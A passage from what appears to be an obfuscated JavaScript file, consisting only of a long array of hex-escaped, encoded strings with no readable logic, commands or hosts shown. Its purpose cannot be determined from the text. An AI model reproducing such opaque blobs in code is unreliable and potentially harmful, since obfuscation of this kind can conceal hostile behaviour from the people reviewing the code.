\x67\x6e\x44\x6c\x6e\x77\x3d','\x58\x6b\x52\x68\x77\x35\x52\x55\x50\x6a\x39\x30\x43\x38\x4f\x72\x77\x37\x67\x78\x77\x36\x41\x3d','\x77\x72\x4d\x41\x4f\x53\x59\x53\x49\x6d\x63\x5a\x77\x35\x45\x4c\x46\x67\x3d\x3d','\x77\x70\x48\x43\x6e\x7a\x31\x44\x58\x4d\x4b\x49\x59\x38\x4f\x74\x77\x71\x6b\x6d\x77\x37\x50\x44\x75\x4d\x4f\x4f\x59\x38\x4f\x6b\x77\x34\x6f\x68','\x77\x34\x35\x69\x61\x41\x70\x59\x61\x63\x4f\x31\x77\x6f\x41\x54\x77\x71\x44\x43\x68\x6c\x38\x2f\x77\x36\x73\x4e\x77\x70\x39\x75\x77\x71\x66\x43\x68\x67\x77\x61\x77\x71\x64\x44\x57\x63\x4f\x36\x64\x63\x4f\x47\x57\x56\x74\x39\x77\x34\x4d\x3d','\x77\x36\x4a\x42\x77\x36\x67\x47\x77\x36\x6f\x3d','\x4a\x32\x31\x57\x77\x70\x66\x43\x6b\x67\x3d\x3d','\x35\x59\x36\x67\x35\x72\x69\x4d\x35\x59\x6d\x33','\x77\x72\x58\x43\x6e\x69\x66\x43\x73\x68\x30\x3d','\x77\x72\x42\x57\x77\x72\x77\x61\x77\x36\x63\x3d','\x52\x38\x4b\x6c\x77\x34\x6a\x43\x6c\x52\x6f\x3d','\x66\x73\x4b\x67\x4a\x55\x54\x43\x68\x6c\x45\x3d','\x77\x36\x39\x68\x4c\x4d\x4b\x44\x77\x34\x58\x43\x68\x33\x41\x3d','\x55\x63\x4b\x77\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x48\x33\x43\x69\x6d\x6a\x43\x6d\x56\x48\x44\x67\x4d\x4f\x38\x41\x30\x5a\x4c\x77\x37\x72\x43\x6a\x38\x4f\x55\x77\x71\x54\x44\x6d\x77\x3d\x3d','\x43\x78\x66\x43\x6d\x38\x4f\x33\x41\x51\x3d\x3d','\x77\x37\x54\x44\x76\x78\x7a\x43\x70\x4d\x4b\x7a','\x43\x4d\x4b\x37\x77\x70\x56\x38\x43\x67\x3d\x3d','\x77\x36\x39\x45\x77\x70\x38\x74\x47\x41\x37\x43\x69\x38\x4f\x55\x77\x71\x6f\x3d','\x58\x73\x4b\x78\x77\x6f\x72\x44\x6b\x4d\x4f\x44','\x4c\x79\x58\x43\x75\x38\x4b\x5a\x44\x51\x3d\x3d','\x35\x62\x61\x4d\x35\x72\x69\x35\x35\x59\x6d\x70','\x4b\x63\x4f\x34\x55\x43\x76\x44\x67\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x7a\x44\x71\x6e\x49\x3d','\x77\x37\x64\x50\x77\x37\x38\x77\x41\x38\x4b\x34\x5a\x4d\x4f\x53\x77\x35\x62\x43\x69\x41\x48\x44\x6e\x38\x4f\x5a\x77\x34\x35\x37\x53\x67\x3d\x3d','\x56\x4d\x4f\x59\x77\x37\x6a\x44\x73\x33\x46\x37\x77\x35\x33\x44\x6f\x79\x63\x6b\x77\x6f\x6c\x56\x45\x41\x66\x43\x6d\x56\x51\x5a\x77\x37\x78\x46\x49\x4d\x4b\x51\x77\x37\x56\x64\x77\x71\x56\x58\x62\x38\x4f\x48\x54\x4d\x4f\x2f\x77\x70\x41\x44\x63\x38\x4f\x57\x77\x71\x6a\x44\x71\x63\x4b\x6c\x77\x34\x2f\x44\x75\x78\x4c\x43\x69\x73\x4b\x55\x77\x6f\x77\x4a\x58\x32\x35\x58\x58\x44\x52\x45\x77\x35\x7a\x43\x74\x54\x4e\x43\x77\x71\x6b\x5a\x77\x37\x74\x34\x77\x34\x46\x42\x77\x6f\x49\x4a\x77\x71\x46\x74\x77\x36\x73\x3d','\x4b\x30\x4c\x44\x71\x38\x4f\x59','\x77\x36\x66\x44\x72\x7a\x68\x39\x46\x67\x3d\x3d','\x4d\x67\x72\x43\x75\x4d\x4f\x34\x46\x41\x3d\x3d','\x4b\x73\x4b\x37\x4b\x38\x4b\x46\x77\x34\x6f\x3d','\x77\x34\x77\x77\x77\x71\x66\x44\x6f\x73\x4b\x68','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x45\x4f\x77\x34\x4a\x45\x77\x36\x64\x53\x77\x35\x41\x6b','\x64\x41\x35\x43\x42\x63\x4f\x72\x4e\x4d\x4b\x36\x46\x58\x4c\x44\x6c\x52\x76\x44\x6e\x4d\x4b\x46\x77\x72\x6f\x57','\x61\x68\x50\x43\x74\x63\x4f\x41\x50\x48\x5a\x42\x77\x6f\x6e\x44\x75\x73\x4f\x31\x77\x71\x67\x71\x77\x34\x6a\x44\x71\x4d\x4b\x65\x4a\x63\x4f\x50','\x77\x72\x39\x58\x77\x37\x34\x33\x41\x73\x4b\x39\x62\x73\x4b\x52\x77\x6f\x4c\x44\x67\x7a\x2f\x44\x6d\x73\x4b\x58\x77\x6f\x56\x4b\x42\x67\x3d\x3d','\x64\x63\x4f\x6b\x66\x42\x62\x44\x6e\x58\x74\x38\x77\x35\x64\x57\x54\x38\x4f\x6c\x77\x37\x67\x70\x77\x72\x54\x44\x68\x56\x51\x2f','\x77\x36\x7a\x44\x6a\x45\x66\x43\x6d\x38\x4f\x6e\x49\x38\x4f\x35\x41\x68\x64\x53\x77\x35\x55\x77\x58\x38\x4b\x53\x77\x35\x70\x44\x77\x70\x64\x47\x59\x67\x3d\x3d','\x77\x35\x6c\x75\x77\x34\x6f\x59\x77\x6f\x4d\x72\x77\x35\x30\x46\x77\x34\x5a\x2f\x77\x6f\x33\x44\x6b\x4d\x4b\x59\x54\x51\x3d\x3d','\x45\x45\x6e\x44\x74\x4d\x4f\x74\x62\x51\x3d\x3d','\x4e\x4d\x4f\x38\x57\x54\x2f\x44\x72\x67\x3d\x3d','\x4d\x79\x7a\x44\x6a\x43\x56\x43\x77\x72\x54\x44\x6f\x6b\x52\x6c','\x77\x34\x30\x76\x77\x35\x56\x31\x77\x72\x39\x6f\x77\x36\x5a\x32\x77\x70\x54\x43\x71\x73\x4b\x6d\x77\x36\x4c\x44\x6a\x73\x4f\x46\x77\x72\x74\x72\x41\x6c\x4d\x69\x77\x36\x55\x77\x77\x70\x33\x43\x68\x30\x4c\x43\x68\x38\x4f\x57\x55\x38\x4f\x47\x4c\x38\x4b\x4f\x77\x34\x48\x43\x67\x38\x4f\x54\x4a\x4d\x4b\x56\x77\x35\x48\x43\x6a\x4d\x4b\x56\x77\x6f\x42\x42\x4f\x4d\x4b\x66\x41\x69\x54\x44\x74\x43\x54\x43\x74\x73\x4b\x78\x77\x34\x77\x3d','\x77\x34\x62\x43\x71\x77\x54\x44\x6c\x73\x4b\x57\x56\x48\x6c\x4b\x77\x36\x41\x3d','\x61\x73\x4f\x49\x49\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x4d\x4b\x79\x55\x58\x46\x72\x64\x30\x58\x44\x6a\x33\x44\x43\x67\x53\x48\x43\x69\x32\x64\x50\x4d\x63\x4b\x34\x77\x6f\x72\x43\x6d\x63\x4f\x54\x59\x6c\x33\x43\x69\x6a\x30\x79\x77\x6f\x66\x43\x76\x41\x3d\x3d','\x4a\x55\x35\x56\x41\x4d\x4f\x6d\x50\x38\x4b\x70','\x77\x72\x35\x36\x77\x6f\x50\x43\x6a\x63\x4f\x76\x4f\x4d\x4b\x68\x4d\x38\x4b\x39','\x47\x44\x33\x44\x71\x63\x4f\x64\x77\x6f\x73\x30\x55\x4d\x4b\x31\x77\x70\x35\x61\x49\x7a\x66\x43\x71\x4d\x4b\x47\x58\x78\x37\x43\x74\x44\x74\x57\x52\x45\x78\x59\x77\x35\x5a\x35\x5a\x38\x4b\x4b\x77\x70\x45\x7a\x45\x44\x39\x64\x77\x71\x72\x44\x73\x38\x4f\x2b\x65\x57\x6e\x43\x75\x63\x4f\x61\x77\x6f\x74\x65\x77\x70\x72\x44\x68\x79\x77\x6d\x77\x36\x63\x59\x77\x72\x37\x43\x68\x4d\x4f\x56\x50\x4d\x4b\x6c\x77\x36\x66\x43\x6a\x6e\x50\x43\x6a\x73\x4f\x54\x5a\x2b\x61\x36\x75\x75\x65\x70\x68\x6e\x64\x6a\x77\x70\x35\x74\x77\x70\x72\x43\x6b\x63\x4b\x2f\x77\x34\x78\x6e\x77\x6f\x6b\x3d','\x77\x37\x6c\x58\x45\x73\x4b\x62\x4c\x41\x3d\x3d','\x77\x35\x4d\x4d\x4e\x52\x77\x4a','\x77\x71\x48\x44\x6c\x69\x4c\x44\x6b\x48\x51\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x67\x3d\x3d','\x66\x73\x4b\x61\x77\x35\x66\x43\x73\x54\x4d\x34\x77\x70\x6e\x43\x74\x57\x6c\x31','\x4e\x45\x58\x44\x73\x63\x4f\x46\x58\x56\x33\x44\x67\x51\x3d\x3d','\x49\x6d\x50\x43\x6d\x63\x4f\x2b\x59\x4d\x4f\x6b\x77\x34\x31\x73\x77\x36\x62\x43\x75\x4d\x4f\x39\x77\x36\x37\x44\x6e\x73\x4b\x7a\x77\x6f\x59\x48\x54\x4d\x4b\x33\x4a\x6c\x50\x43\x73\x38\x4f\x52\x46\x6a\x4d\x3d','\x77\x71\x77\x34\x77\x6f\x33\x44\x6c\x38\x4b\x6d\x65\x38\x4b\x6f\x64\x38\x4f\x33\x44\x45\x38\x42\x77\x72\x6f\x4d\x55\x63\x4f\x39\x77\x37\x66\x43\x75\x67\x46\x45\x77\x6f\x34\x3d','\x77\x71\x74\x61\x77\x72\x41\x30\x77\x35\x66\x44\x74\x67\x3d\x3d','\x65\x63\x4b\x6f\x77\x72\x7a\x44\x6f\x38\x4f\x37','\x4e\x77\x72\x43\x6f\x38\x4f\x49\x4c\x41\x3d\x3d','\x63\x6c\x44\x43\x73\x63\x4f\x51\x44\x6b\x33\x43\x6c\x6b\x39\x79\x77\x36\x58\x43\x6e\x7a\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x33\x44\x69\x68\x48\x44\x73\x32\x59\x3d','\x77\x70\x44\x43\x69\x52\x35\x4d\x77\x36\x49\x3d','\x77\x34\x44\x44\x71\x52\x78\x33\x4b\x41\x3d\x3d','\x77\x71\x5a\x77\x77\x36\x34\x74\x77\x35\x39\x66\x77\x37\x35\x41\x52\x4d\x4f\x65\x77\x70\x33\x44\x67\x58\x66\x44\x6b\x73\x4b\x5a','\x62\x6c\x62\x43\x75\x73\x4f\x56\x58\x51\x3d\x3d','\x35\x59\x6d\x56\x35\x4c\x6d\x32\x35\x4c\x79\x2b\x35\x6f\x47\x73\x35\x61\x65\x74\x35\x59\x71\x67\x35\x6f\x71\x72\x35\x59\x69\x43\x37\x37\x79\x68\x36\x4c\x53\x38\x35\x37\x57\x42\x35\x59\x2b\x4b\x35\x59\x71\x72\x35\x4c\x6d\x59\x35\x5a\x43\x48\x37\x37\x32\x6f','\x77\x37\x5a\x48\x77\x70\x6b\x42\x77\x35\x34\x3d','\x77\x37\x68\x67\x4d\x4d\x4b\x45\x77\x36\x76\x43\x6b\x6d\x64\x30\x77\x34\x78\x58\x5a\x73\x4f\x54\x77\x70\x62\x43\x6f\x63\x4b\x2b\x4c\x78\x4d\x78\x42\x38\x4b\x41\x77\x6f\x77\x3d','\x65\x56\x7a\x44\x6f\x38\x4f\x59\x56\x77\x7a\x43\x69\x77\x3d\x3d','\x77\x37\x55\x58\x4c\x44\x67\x43\x66\x53\x51\x62\x77\x34\x51\x49\x44\x30\x76\x43\x74\x38\x4b\x5a\x77\x6f\x5a\x58\x59\x4d\x4b\x4d\x77\x70\x62\x43\x68\x73\x4b\x34\x77\x72\x72\x44\x72\x63\x4b\x6d\x58\x4d\x4b\x4b\x77\x36\x76\x43\x6e\x4d\x4b\x71\x77\x35\x50\x43\x70\x47\x4d\x35','\x4e\x4d\x4b\x39\x4c\x56\x48\x43\x67\x45\x39\x31','\x59\x56\x58\x43\x72\x38\x4f\x4b\x56\x6b\x50\x44\x6c\x30\x64\x71\x77\x37\x66\x44\x69\x69\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x66\x44\x73\x6c\x33\x44\x6a\x38\x4b\x4f\x57\x57\x55\x37\x77\x71\x76\x44\x6f\x33\x34\x3d','\x77\x35\x62\x44\x71\x38\x4f\x42\x53\x67\x3d\x3d','\x61\x38\x4b\x72\x77\x37\x31\x4a\x4b\x68\x4d\x3d','\x56\x79\x48\x44\x72\x38\x4b\x50\x77\x70\x77\x68','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x54\x43\x6d\x4d\x4f\x5a\x77\x71\x59\x52\x63\x45\x37\x44\x72\x63\x4b\x6b\x59\x63\x4b\x54\x62\x38\x4f\x74\x77\x72\x6e\x43\x6e\x79\x6c\x61','\x77\x37\x59\x52\x45\x73\x4b\x74\x42\x63\x4f\x66\x63\x41\x3d\x3d','\x77\x36\x6a\x44\x71\x77\x62\x44\x6a\x6e\x52\x45\x77\x71\x66\x43\x6d\x41\x73\x63\x77\x35\x63\x41\x77\x37\x4e\x46\x77\x34\x31\x35\x63\x4d\x4b\x49\x77\x6f\x30\x55\x77\x34\x4a\x58\x46\x41\x3d\x3d','\x4f\x68\x46\x4b\x45\x63\x4f\x2b\x41\x73\x4f\x67\x43\x47\x50\x44\x6b\x6b\x51\x3d','\x77\x71\x68\x61\x77\x71\x4d\x38','\x4a\x73\x4b\x64\x77\x34\x58\x43\x72\x6a\x4d\x77\x77\x6f\x63\x3d','\x77\x71\x35\x62\x77\x35\x6b\x2b\x52\x78\x34\x3d','\x4b\x63\x4f\x73\x59\x42\x76\x44\x6b\x6e\x49\x3d','\x4d\x7a\x58\x44\x67\x69\x4d\x61\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x72\x33\x43\x6b\x79\x48\x43\x68\x79\x55\x3d','\x63\x73\x4f\x69\x77\x70\x72\x44\x74\x67\x6a\x44\x71\x73\x4b\x71\x77\x70\x62\x43\x6a\x55\x30\x6a\x44\x38\x4f\x6e\x77\x71\x31\x65\x77\x37\x50\x44\x67\x33\x33\x43\x6d\x73\x4f\x42\x77\x70\x33\x44\x74\x63\x4f\x77\x45\x43\x68\x6c\x77\x71\x2f\x44\x72\x51\x3d\x3d','\x77\x70\x48\x43\x68\x44\x42\x4e\x53\x73\x4b\x5a\x63\x73\x4b\x31\x77\x72\x49\x6c\x77\x37\x50\x44\x70\x73\x4f\x45\x59\x4d\x4f\x2f\x77\x34\x55\x73\x48\x58\x66\x43\x6f\x4d\x4f\x58\x46\x73\x4b\x63\x4b\x38\x4f\x54\x54\x38\x4f\x37\x49\x48\x70\x54\x77\x34\x6a\x44\x73\x67\x54\x44\x69\x7a\x7a\x44\x75\x73\x4b\x61','\x52\x4d\x4b\x41\x77\x71\x68\x57\x4b\x58\x35\x6a\x4c\x4d\x4f\x6c\x55\x6e\x2f\x43\x6a\x38\x4b\x41','\x58\x6c\x4e\x32\x77\x35\x70\x57\x63\x43\x59\x72\x41\x63\x4f\x71\x77\x36\x77\x68\x77\x72\x6c\x38\x62\x43\x55\x3d','\x77\x34\x55\x48\x77\x71\x6f\x52\x46\x63\x4f\x64','\x52\x4d\x4b\x62\x77\x71\x6c\x45\x4c\x33\x51\x38\x4e\x38\x4f\x79\x55\x41\x3d\x3d','\x56\x79\x54\x44\x6f\x38\x4b\x65\x77\x6f\x30\x72\x51\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x35\x62\x43\x74\x79\x4d\x3d','\x77\x35\x38\x77\x77\x34\x73\x38\x77\x71\x78\x68\x77\x37\x55\x6f\x77\x70\x54\x44\x75\x73\x4f\x6c\x77\x36\x72\x44\x6b\x41\x3d\x3d','\x4e\x78\x4a\x52\x47\x63\x4f\x33\x4e\x4d\x4f\x6c\x54\x48\x48\x44\x67\x6b\x4c\x44\x6a\x4d\x4b\x59\x77\x72\x74\x4c\x64\x31\x76\x44\x73\x4d\x4b\x69','\x46\x43\x72\x44\x75\x4d\x4b\x6b\x77\x37\x49\x58\x77\x34\x77\x79\x77\x37\x34\x69\x51\x55\x64\x32\x64\x45\x5a\x44\x77\x70\x72\x44\x68\x73\x4f\x59','\x58\x6b\x52\x7a\x77\x35\x78\x57\x4f\x43\x56\x30\x45\x73\x4f\x6b\x77\x36\x38\x74\x77\x37\x70\x30\x64\x53\x76\x43\x6b\x68\x55\x3d','\x43\x69\x4c\x44\x74\x38\x4b\x55\x77\x70\x67\x39\x51\x38\x4f\x72\x77\x6f\x38\x4f\x5a\x67\x3d\x3d','\x4f\x68\x46\x4a\x41\x4d\x4f\x79\x49\x51\x3d\x3d','\x77\x37\x66\x44\x72\x7a\x5a\x6a\x4f\x73\x4f\x51\x41\x51\x3d\x3d','\x4e\x42\x48\x43\x71\x73\x4f\x52\x4f\x55\x6c\x4d\x77\x34\x76\x44\x75\x51\x3d\x3d','\x4a\x6b\x50\x44\x72\x38\x4f\x4e\x56\x6c\x38\x3d','\x77\x37\x33\x44\x6d\x44\x50\x43\x69\x63\x4b\x44','\x77\x36\x4a\x57\x77\x37\x67\x77\x45\x67\x3d\x3d','\x4f\x63\x4b\x79\x77\x72\x5a\x74','\x42\x63\x4f\x42\x77\x71\x62\x44\x68\x78\x51\x3d','\x51\x32\x67\x30\x56\x67\x3d\x3d','\x51\x42\x33\x44\x71\x38\x4b\x2b\x77\x71\x51\x3d','\x77\x71\x44\x44\x6e\x44\x72\x44\x6e\x63\x4b\x4a','\x77\x70\x49\x66\x50\x63\x4b\x4b\x4a\x51\x3d\x3d','\x77\x71\x34\x64\x4b\x38\x4b\x54\x4b\x51\x3d\x3d','\x61\x38\x4b\x78\x77\x36\x62\x43\x6a\x44\x63\x3d','\x77\x37\x39\x37\x77\x6f\x38\x58\x77\x37\x6f\x3d','\x77\x70\x52\x77\x5a\x54\x35\x4f','\x77\x6f\x74\x39\x77\x36\x77\x45\x55\x67\x3d\x3d','\x77\x34\x78\x33\x77\x71\x55\x30\x77\x37\x55\x3d','\x77\x36\x30\x43\x4b\x6a\x73\x55','\x4b\x73\x4f\x69\x77\x71\x2f\x44\x6d\x44\x67\x3d','\x77\x71\x58\x44\x71\x67\x50\x44\x6e\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x54\x70\x37\x53\x77\x3d\x3d','\x77\x34\x72\x44\x68\x79\x72\x43\x69\x63\x4b\x79','\x48\x77\x76\x43\x76\x63\x4f\x6b\x4a\x51\x3d\x3d','\x51\x43\x50\x44\x67\x38\x4f\x4e\x4f\x51\x3d\x3d','\x4f\x58\x78\x77\x77\x36\x64\x4f','\x63\x78\x4c\x44\x75\x38\x4b\x66\x77\x36\x6f\x3d','\x4d\x54\x6a\x43\x70\x38\x4b\x67\x45\x41\x3d\x3d','\x53\x67\x76\x44\x68\x63\x4f\x33\x4a\x51\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x66\x44\x68\x68\x73\x3d','\x77\x72\x50\x43\x6a\x43\x38\x3d','\x77\x34\x76\x43\x72\x6b\x6e\x44\x76\x41\x3d\x3d','\x4d\x52\x48\x43\x70\x63\x4f\x39\x46\x63\x4b\x55\x77\x70\x77\x3d','\x4e\x38\x4b\x79\x77\x72\x78\x32\x77\x6f\x33\x44\x73\x38\x4f\x56\x77\x36\x6c\x6f\x4a\x67\x4d\x63\x77\x34\x6a\x43\x6e\x56\x51\x3d','\x4b\x4d\x4f\x71\x59\x52\x33\x44\x68\x48\x74\x4e\x77\x70\x56\x53','\x77\x71\x31\x5a\x77\x34\x77\x30\x63\x6a\x33\x44\x6e\x63\x4f\x4f\x77\x36\x6a\x44\x73\x38\x4b\x64','\x77\x36\x7a\x44\x68\x7a\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x45\x32\x77\x70\x44\x44\x6e\x4d\x4b\x2f\x65\x38\x4b\x5a\x4e\x63\x4f\x7a','\x49\x42\x48\x43\x75\x63\x4f\x52\x4a\x48\x39\x4b\x77\x35\x44\x44\x69\x38\x4f\x34\x77\x71\x39\x71\x77\x34\x54\x44\x73\x73\x4b\x50','\x62\x6a\x76\x44\x6e\x79\x67\x44\x77\x72\x48\x44\x67\x6b\x35\x34','\x57\x44\x62\x44\x71\x38\x4b\x30','\x65\x7a\x54\x44\x67\x69\x67\x64','\x77\x70\x48\x43\x6a\x53\x54\x43\x71\x54\x67\x3d','\x41\x63\x4b\x54\x77\x72\x52\x33\x77\x71\x38\x3d','\x4d\x32\x56\x2f\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x52\x77\x37\x44\x6f\x73\x4f\x73\x4d\x73\x4b\x46\x44\x38\x4f\x70\x77\x6f\x74\x4e\x77\x34\x56\x6a\x77\x6f\x58\x44\x73\x38\x4f\x35','\x4f\x38\x4b\x4c\x4d\x63\x4b\x6d\x77\x36\x2f\x44\x67\x38\x4b\x56\x41\x79\x4d\x3d','\x77\x35\x54\x44\x6f\x69\x6c\x43\x45\x41\x3d\x3d','\x77\x34\x6e\x43\x74\x52\x74\x6f\x55\x51\x3d\x3d','\x77\x37\x48\x44\x74\x7a\x31\x31\x44\x4d\x4f\x42','\x65\x73\x4b\x6c\x77\x6f\x54\x44\x6a\x4d\x4f\x66','\x65\x4d\x4b\x77\x77\x72\x6a\x44\x75\x73\x4f\x64','\x54\x43\x58\x44\x72\x63\x4b\x52','\x77\x6f\x52\x57\x77\x6f\x34\x57\x77\x37\x51\x3d','\x4f\x73\x4b\x65\x45\x73\x4b\x67\x77\x34\x38\x3d','\x77\x34\x41\x50\x77\x71\x6f\x44','\x77\x34\x6f\x47\x77\x6f\x50\x44\x75\x73\x4b\x6a','\x4a\x78\x62\x43\x73\x38\x4f\x49\x4c\x57\x68\x42\x77\x34\x6f\x3d','\x42\x6e\x7a\x44\x6b\x4d\x4f\x48\x56\x41\x3d\x3d','\x77\x37\x59\x77\x77\x70\x72\x44\x68\x77\x3d\x3d','\x65\x47\x67\x38\x52\x4d\x4b\x79','\x77\x35\x54\x44\x69\x52\x74\x47\x48\x67\x3d\x3d','\x64\x4d\x4f\x75\x77\x37\x67\x4d\x44\x67\x3d\x3d','\x77\x34\x74\x56\x77\x35\x41\x7a\x77\x36\x38\x3d','\x43\x4d\x4f\x69\x77\x71\x54\x44\x71\x7a\x6f\x3d','\x77\x35\x37\x43\x6b\x7a\x78\x68\x56\x4d\x4b\x4d\x59\x73\x4b\x7a','\x77\x35\x2f\x44\x76\x57\x58\x43\x69\x73\x4b\x42','\x77\x36\x5a\x56\x45\x4d\x4b\x66\x47\x67\x3d\x3d','\x48\x6b\x4a\x77\x77\x37\x68\x6f','\x77\x35\x7a\x43\x6d\x7a\x46\x42\x55\x77\x3d\x3d','\x77\x34\x56\x65\x43\x63\x4b\x43\x77\x36\x73\x3d','\x77\x34\x64\x75\x77\x35\x73\x6c\x47\x51\x3d\x3d','\x43\x78\x76\x43\x72\x4d\x4f\x48\x4f\x41\x3d\x3d','\x4d\x63\x4b\x73\x77\x71\x74\x6d\x77\x72\x49\x3d','\x62\x41\x4a\x76\x47\x63\x4f\x4a','\x77\x37\x76\x43\x70\x68\x46\x34\x58\x67\x3d\x3d','\x4f\x52\x58\x43\x76\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x6a\x43\x75\x56\x6e\x44\x75\x4d\x4b\x7a','\x56\x51\x7a\x44\x6d\x38\x4f\x54\x47\x67\x3d\x3d','\x59\x42\x64\x4d\x4b\x63\x4f\x64','\x77\x6f\x37\x44\x6b\x53\x50\x44\x69\x4d\x4b\x6b','\x77\x70\x35\x72\x77\x37\x59\x7a\x77\x6f\x41\x3d','\x77\x34\x4a\x52\x48\x63\x4b\x78\x4d\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x32\x66\x43\x76\x73\x4b\x37','\x77\x37\x51\x4e\x50\x43\x30\x4a','\x45\x56\x4e\x67\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x37\x34\x37\x45\x78\x30\x66','\x4b\x41\x33\x43\x71\x73\x4f\x68\x43\x63\x4b\x49\x77\x70\x66\x44\x68\x41\x3d\x3d','\x77\x70\x4a\x76\x61\x67\x68\x4c\x66\x4d\x4f\x58\x77\x6f\x73\x58\x77\x37\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x49\x62\x77\x37\x63\x41\x77\x72\x49\x3d','\x41\x7a\x44\x43\x6e\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x34\x76\x44\x69\x73\x4f\x46\x62\x6e\x6f\x3d','\x77\x37\x34\x79\x77\x70\x41\x70\x48\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x35\x45\x4e\x77\x37\x73\x3d','\x58\x73\x4b\x79\x77\x72\x6e\x44\x72\x4d\x4f\x68','\x62\x58\x54\x43\x69\x73\x4f\x55\x66\x4d\x4f\x67\x77\x34\x77\x78','\x77\x71\x4c\x44\x6e\x78\x6c\x6f\x77\x6f\x55\x3d','\x77\x72\x70\x47\x77\x72\x55\x2f\x77\x35\x76\x44\x71\x69\x49\x44','\x47\x4d\x4b\x4e\x77\x71\x78\x4b\x4b\x33\x52\x53\x4f\x63\x4f\x6e\x54\x57\x6b\x3d','\x77\x34\x55\x2b\x77\x6f\x38\x79\x47\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x71\x48\x44\x6e\x42\x63\x3d','\x77\x72\x48\x43\x74\x52\x31\x75\x77\x36\x34\x3d','\x45\x73\x4b\x46\x77\x72\x6c\x74\x77\x6f\x63\x3d','\x77\x6f\x76\x44\x75\x45\x6e\x43\x6d\x6c\x59\x3d','\x53\x67\x2f\x44\x70\x63\x4f\x38\x4a\x77\x3d\x3d','\x77\x71\x39\x47\x77\x72\x6b\x33','\x46\x54\x72\x43\x75\x38\x4f\x4f\x45\x77\x3d\x3d','\x77\x70\x30\x69\x77\x34\x59\x73\x77\x72\x42\x72\x77\x36\x5a\x68','\x51\x48\x4d\x68\x53\x38\x4b\x68','\x77\x37\x74\x66\x77\x71\x59\x43\x77\x37\x55\x3d','\x62\x51\x6e\x44\x6d\x63\x4b\x39\x77\x34\x6b\x3d','\x77\x6f\x4a\x37\x63\x77\x4a\x76','\x63\x73\x4f\x57\x77\x34\x55\x75\x4a\x41\x3d\x3d','\x77\x71\x68\x4c\x77\x72\x4d\x51\x77\x35\x37\x44\x70\x54\x59\x44','\x77\x6f\x70\x6f\x77\x37\x30\x68\x59\x41\x3d\x3d','\x77\x35\x54\x43\x75\x56\x2f\x44\x71\x38\x4b\x48','\x77\x70\x49\x76\x77\x35\x55\x32\x77\x72\x63\x3d','\x4e\x77\x76\x43\x6b\x73\x4b\x71\x4a\x67\x3d\x3d','\x55\x77\x35\x51\x4f\x4d\x4f\x4c','\x77\x36\x78\x72\x77\x6f\x45\x32\x77\x35\x6b\x3d','\x4c\x51\x6e\x43\x6b\x73\x4f\x48\x4a\x51\x3d\x3d','\x77\x34\x35\x43\x77\x6f\x63\x58\x77\x34\x73\x3d','\x46\x47\x52\x79\x77\x35\x39\x6e','\x77\x34\x4e\x78\x41\x4d\x4b\x79\x45\x51\x3d\x3d','\x4e\x6b\x33\x44\x73\x4d\x4f\x4c\x57\x6b\x55\x3d','\x77\x36\x66\x44\x71\x7a\x5a\x6e\x48\x63\x4f\x58\x47\x77\x3d\x3d','\x77\x34\x30\x74\x47\x68\x6f\x58','\x77\x37\x44\x43\x6d\x32\x6a\x44\x74\x63\x4b\x4f','\x53\x79\x6a\x44\x68\x63\x4b\x66\x77\x37\x67\x3d','\x42\x46\x5a\x32\x77\x35\x4a\x44\x4b\x51\x3d\x3d','\x66\x6a\x54\x44\x67\x6a\x51\x4b\x77\x71\x37\x44\x6f\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x35\x67\x71\x49\x41\x3d\x3d','\x4c\x6b\x6e\x44\x72\x4d\x4f\x4c\x53\x31\x6b\x3d','\x77\x36\x59\x47\x77\x70\x54\x44\x6d\x63\x4b\x53','\x77\x34\x55\x75\x47\x79\x63\x6f','\x77\x37\x72\x44\x69\x53\x33\x43\x68\x38\x4b\x53\x77\x6f\x41\x3d','\x77\x6f\x4e\x6d\x61\x42\x52\x59\x61\x73\x4f\x67','\x77\x72\x48\x43\x6b\x51\x78\x70\x77\x36\x73\x3d','\x77\x34\x74\x68\x77\x6f\x45\x52\x77\x37\x4d\x3d','\x77\x71\x7a\x44\x6d\x6b\x54\x43\x6c\x30\x63\x3d','\x4c\x42\x4c\x43\x6d\x73\x4b\x4d\x47\x7a\x38\x3d','\x4a\x78\x4c\x43\x74\x63\x4f\x58\x4c\x47\x6c\x51','\x50\x63\x4b\x6f\x77\x71\x74\x4f\x77\x71\x34\x3d','\x77\x6f\x78\x76\x61\x51\x42\x4a\x63\x51\x3d\x3d','\x4f\x73\x4b\x79\x77\x72\x74\x4a\x42\x51\x3d\x3d','\x77\x35\x55\x70\x77\x6f\x73\x45\x47\x41\x3d\x3d','\x77\x35\x4e\x6c\x47\x63\x4b\x34\x4e\x63\x4b\x53\x45\x63\x4b\x47\x77\x71\x56\x68\x77\x37\x73\x3d','\x77\x6f\x6a\x43\x74\x43\x35\x55\x77\x36\x34\x3d','\x77\x36\x66\x43\x76\x44\x52\x4b\x58\x51\x3d\x3d','\x4b\x54\x6e\x43\x6e\x63\x4b\x68\x4d\x51\x3d\x3d','\x77\x34\x35\x6d\x77\x37\x4d\x67\x77\x37\x51\x3d','\x57\x38\x4b\x39\x77\x71\x66\x44\x73\x4d\x4f\x31\x5a\x7a\x54\x44\x74\x67\x3d\x3d','\x77\x34\x46\x57\x77\x70\x38\x65\x77\x35\x59\x